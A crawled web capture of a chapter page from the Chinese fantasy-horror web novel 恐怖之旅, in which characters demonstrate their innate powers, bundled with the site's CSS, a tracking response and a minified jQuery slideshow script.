

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.popobl.com/read/60121/15736101.html
body_size: 6683
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>恐怖之旅_第五章 方向_POPO文学</title>
    <meta name="keywords" content="恐怖之旅,第五章 方向" />
    <meta name="description" content="第五章 方向是一只肥鸟所著小说《恐怖之旅》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.popobl.com/scripts/common.js"></script>
	<script type="text/javascript" src="https://www.popobl.com/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="POPO文学" class="logo">POPO文学</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.popobl.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.popobl.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="POPO文学">首页</a></li>
            <li><a href="https://www.popobl.com/sort/8/1.html">奇幻玄幻</a></li>
            <li><a href="https://www.popobl.com/book/60121/">恐怖之旅</a></li>
            <li class="active">第五章 方向</li>
        </ol>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.popobl.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">第五章 方向（1 / 3）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.popobl.com/modules/article/uservote.php?id=60121', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.popobl.com/modules/article/addbookcase.php?bid=60121&cid=15736101', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;死神日记（五）方向<br />
&emsp;&emsp;“或许他拥有什么特殊的能力呢？”李山醉醺醺地说道，“就像…就像我的本命能力是…呃…”<br />
&emsp;&emsp;“嗯…很可能是这样的！”何运昌点了点头。<br />
&emsp;&emsp;“一定是本命能力！每个人只有一个本命能力，大家敢不敢将自己的本命能力展示出来？”沈雷说道。<br />
&emsp;&emsp;“只要你先展示，我就没什么问题。”李东说道。<br />
&emsp;&emsp;“那你们呢？”沈雷看向其他人，一脸不敢的人都是怂货的表情。<br />
&emsp;&emsp;“我的本命能力是与声音有关，你们小心了！”何运昌刚一说完，便张嘴发出了一声极其尖锐的叫声，众人听到这声音，顿时都感觉脑子一阵眩晕，好在何运昌及时停止了尖叫，不然保不住晕过去几个。<br />
&emsp;&emsp;“你们的，我拭目以待。”何运昌淡淡地说到。<br />
&emsp;&emsp;“看看我的！”沈雷站到众人中间，而后胸口出猛然爆发出灰色光芒，紧接着，胸口处迅速凝聚出一层厚厚的铠甲。看着沈雷身前泛着金属色泽的铠甲，给何熙一种极其安全的感觉。<br />
&emsp;&emsp;砰！砰！砰！沈雷用拳头锤了锤自己的胸口，而后一脸得意地说到，“我的本命能力可不得了，可以抵挡任何攻击！怎么样，不错吧？”<br />
&emsp;&emsp;“挺好。”看着这个耿直的伙伴，何熙微笑着说道。<br />
&emsp;&emsp;“切！不就是一个石头铠甲吗？有什么好得意的？”一旁的李东一脸不削，“让你看看我强大的本命能力吧！”<br />
&emsp;&emsp;说着，李东缓缓抬起右手，手上慢慢凝聚出一团水，水球不断地扩大，直径已经达到了一米而且还在扩大。巨大的水球就这样静静地悬浮在李东手上，无论怎么扩大，就是没有爆裂的迹象。<br />
&emsp;&emsp;“嗯？”一旁的何熙顿时感觉周围的环境有一种不自在的感觉，似乎一瞬间周围的空气变得十分干燥。“难道，他的本命能力是将周围的水分抽走？”<br />
&emsp;&emsp;砰！李东看着周围人略带吃惊的眼神，伸出去的右手猛然一握，大水球直接在空中爆裂开来，而后化作无数细小的水滴飘散到空气中，重新让空气变得湿润起来。<br />
&emsp;&emsp;“只要我愿意，可以将一个生物身体中的所有水分瞬间抽走，让他变成木乃伊哦！”李东淡淡地说到。<br />
&emsp;&emsp;“长江后浪推前浪啊！年轻人真是不错，老头子我的本命能力相比之下就逊色了许多。”张建国走了出来说道：“我的本命能力偏重于保命，关键时刻可以用来逃跑。”<br />
&emsp;&emsp;张建国退后一步，而后身体周围突然腾起了一股浓浓的黑色雾气，直接将张建国包裹在其中，外面的人根本看不清里面的情况。<br />
&emsp;&emsp;一旁的李东好奇地围绕着黑雾转了右转，“这…不就是把自己包裹起来吗？他是想趁机溜走？难道当对手都是傻子吗？”<br />
&emsp;&emsp;仿佛在印证李东的话，黑色雾气快速褪去，但是原本张建国站立的位置，哪还有他的身影。<br />
&emsp;&emsp;“咦？人呢？”一直围绕着黑雾转圈的李东诧异地说到，本以为张建国会从后面穿过黑雾溜走，但是似乎有些出乎意料。<br />
&emsp;&emsp;“你在找什么呢？小伙子？”突然，一个声音在李东背后响起，李东回头看去，正是一脸微笑的张建国。<br />
&emsp;&emsp;“你…你是怎么出来的？老爷子，这本命能力不错。真的不错！”李东说道。<br />
&emsp;&emsp;“好啦，该我了。”王大伟说着，手上幽光一闪，一个发光的长枪出现在他的手上，另一只手又是爆发出耀眼的光芒，一块盾牌出现在他的胳膊处，“相比于前几位厉害的本命能力，我的本命能力相对弱一些，就是可以随心所欲制造出发光的武器。”<br />
&emsp;&emsp;“也不错。”何运昌点了点头，而后看向其他人。<br />
&emsp;&emsp;“我的本命能力说出来你们可别笑话我，就是制造火焰，而且喝酒喝的越多，火焰的威力就越大。”李山打了个酒嗝然后伸出了右手，呼！一团蓝色火焰出现在大家的眼前，众人就感觉周围的温度瞬间升高了不少。<br />
&emsp;&emsp;“好强的火焰。”展飞一脸惊讶地看向李山，离得最近的他，皮肤已经出现了灼痛的感觉。<br />
&emsp;&emsp;“一般般吧，你的本命能力怎么样？”李山问道。<br />
&emsp;&emsp;“我的本命能力是伪装，只要原地不动，哪怕是圣阶强者来了也是很难发现我的。”展飞说着，全身开始慢慢变淡，众目睽睽之下，直接融入了身后的景物之中。<br />
&emsp;&emsp;“好啦！我的展示完了，还有谁没有展示呢？”展飞稍稍动了一下，就从伪装状态恢复过来。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div>
			<script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.popobl.com/read/60121/15736099.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.popobl.com/book/60121/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/60121/15736101_2.html">下一页</a>
                
            </p>
			<br><script>chapter2();</script>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div>
		<div class="book mt10 pt10 tuijian">
            奇幻玄幻推荐阅读：<a href="https://www.popobl.com/book/58786/">麝香之梦（NPH）</a><a href="https://www.popobl.com/book/9987/">雨露甘霖（古风，高H）</a><a href="https://www.popobl.com/book/21299/">前夫是血族（高甜高H）</a><a href="https://www.popobl.com/book/5924/">当我嫁人后，剧情突然变得不对劲起来</a><a href="https://www.popobl.com/book/47345/">画怖 完结+番外</a><a href="https://www.popobl.com/book/16230/">怪物们的朋友[nph人外]</a><a href="https://www.popobl.com/book/19745/">【np】扰龙</a><a href="https://www.popobl.com/book/25728/">恶役千金屡败屡战</a><a href="https://www.popobl.com/book/63793/">大奉打更人</a><a href="https://www.popobl.com/book/18856/">《恶蛟的新娘》（1v2）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.popobl.com/book/60121/" title="恐怖之旅">恐怖之旅</a>所有内容均来自互联网，POPO文学只为原作者一只肥鸟的小说进行宣传。欢迎各位书友支持一只肥鸟并收藏<a href="https://www.popobl.com/book/60121/" title="恐怖之旅">恐怖之旅最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by popobl.com &copy; POPO文学（http://www.popobl.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('恐怖之旅');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.popobl.com/book/60121/', window.location.href, '恐怖之旅', '第五章 方向', '一只肥鸟', '奇幻玄幻');</script>
<script>chapter3();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sat31.gsk801311hh.com/1769896820375.ncU7icqBzMkyqqdcUmm2Qz.1783.ppt?1769896820375
body_size: -54
content:
is bot

--- FILE ---
content_type: text/css
request_url: https://www.popobl.com/rico/style.css
body_size: 2768
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:18px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#323030;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#378bd6;color:#fff;}
.btn-info,.header{background-color:#378bd6;}
.header{    background-color: #378bd6;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;margin-right:20px;text-align:left;text-shadow:1px 1px 2px #323030;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #378bd6;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#378bd6;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#378bd6;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#378bd6;box-shadow:0 -1px 1px #378bd6;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#378bd6;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#eefaee;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#323030;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:18px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#378bd6;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#378bd6;background-color:#378bd6;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #378bd6;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#378bd6;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #378bd6;border-radius:3px;color:#378bd6;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}

.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:46%;}
#linkNext{margin:0px 0;width:94%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }

--- FILE ---
content_type: application/javascript
request_url: https://www.popobl.com/astyle/wap.js
body_size: 5238
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var 